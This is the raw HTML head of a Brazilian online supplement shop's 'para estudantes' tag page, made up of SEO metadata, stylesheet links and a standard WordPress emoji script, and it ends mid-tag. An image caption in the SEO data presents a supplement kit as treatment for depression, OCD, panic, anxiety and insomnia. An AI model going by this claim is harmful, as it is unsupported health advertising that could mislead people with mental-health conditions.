

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://produtosnaturaistiagorocha.com.br/produto-tag/para-estudantes/
body_size: 34429
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivo de para estudantes - Produtos Naturais Tiago Rocha</title>
	<link rel="canonical" href="https://produtosnaturaistiagorocha.com.br/produto-tag/para-estudantes/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de para estudantes - Produtos Naturais Tiago Rocha" />
	<meta property="og:url" content="https://produtosnaturaistiagorocha.com.br/produto-tag/para-estudantes/" />
	<meta property="og:site_name" content="Produtos Naturais Tiago Rocha" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/para-estudantes/","url":"https://produtosnaturaistiagorocha.com.br/produto-tag/para-estudantes/","name":"Arquivo de para estudantes - Produtos Naturais Tiago Rocha","isPartOf":{"@id":"https://produtosnaturaistiagorocha.com.br/#website"},"primaryImageOfPage":{"@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/para-estudantes/#primaryimage"},"image":{"@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/para-estudantes/#primaryimage"},"thumbnailUrl":"https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/09/101.jpg","breadcrumb":{"@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/para-estudantes/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/para-estudantes/#primaryimage","url":"https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/09/101.jpg","contentUrl":"https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2020/09/101.jpg","width":1000,"height":1000,"caption":"Kit Tratamento Mental depressão stress TOC pânico ansiedade insônia desânimo cansaço"},{"@type":"BreadcrumbList","@id":"https://produtosnaturaistiagorocha.com.br/produto-tag/para-estudantes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://produtosnaturaistiagorocha.com.br/"},{"@type":"ListItem","position":2,"name":"para estudantes"}]},{"@type":"WebSite","@id":"https://produtosnaturaistiagorocha.com.br/#website","url":"https://produtosnaturaistiagorocha.com.br/","name":"Produtos Naturais Tiago Rocha","description":"Suplementos, Vitaminas e Minerais!","publisher":{"@id":"https://produtosnaturaistiagorocha.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://produtosnaturaistiagorocha.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://produtosnaturaistiagorocha.com.br/#organization","name":"Produtos Naturais Tiago Rocha","url":"https://produtosnaturaistiagorocha.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://produtosnaturaistiagorocha.com.br/#/schema/logo/image/","url":"http://172.16.0.50/wp-content/uploads/2023/05/cropped-icone-logo.png","contentUrl":"http://172.16.0.50/wp-content/uploads/2023/05/cropped-icone-logo.png","width":512,"height":512,"caption":"Produtos Naturais Tiago Rocha"},"image":{"@id":"https://produtosnaturaistiagorocha.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Produtos Naturais Tiago Rocha &raquo;" href="https://produtosnaturaistiagorocha.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Produtos Naturais Tiago Rocha &raquo;" href="https://produtosnaturaistiagorocha.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed para Produtos Naturais Tiago Rocha &raquo; para estudantes Tag" href="https://produtosnaturaistiagorocha.com.br/produto-tag/para-estudantes/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=5.0.16' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://produtosnaturaistiagorocha.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=2.11.6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ccw_main_css-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/css/mainstyles.css?ver=4.34' media='all' />
<link rel='stylesheet' id='style-cashback-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/plugin-cashback/css/style.css?v=27012026104219000000&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='affwp-forms-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.26.0' media='all' />
<link rel='stylesheet' id='infixs-correios-automatico-front-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/infixs-correios-automatico/assets/front/css/style.css?ver=1766146943' media='all' />
<link rel='stylesheet' id='infixs-correios-automatico-pro-front-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/infixs-correios-automatico-pro/assets/public/css/style.css?ver=1766354464' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/widget-toggle.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='elementor-post-24246-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24246.css?ver=1760668986' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/global.css?ver=1760668987' media='all' />
<link rel='stylesheet' id='elementor-post-24270-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24270.css?ver=1760669768' media='all' />
<link rel='stylesheet' id='elementor-post-24268-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24268.css?ver=1760668987' media='all' />
<link rel='stylesheet' id='elementor-post-24266-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24266.css?ver=1760669600' media='all' />
<link rel='stylesheet' id='elementor-post-24250-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24250.css?ver=1760668987' media='all' />
<link rel='stylesheet' id='widget-woocommerce-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="wfco-utm-tracking-js-extra">
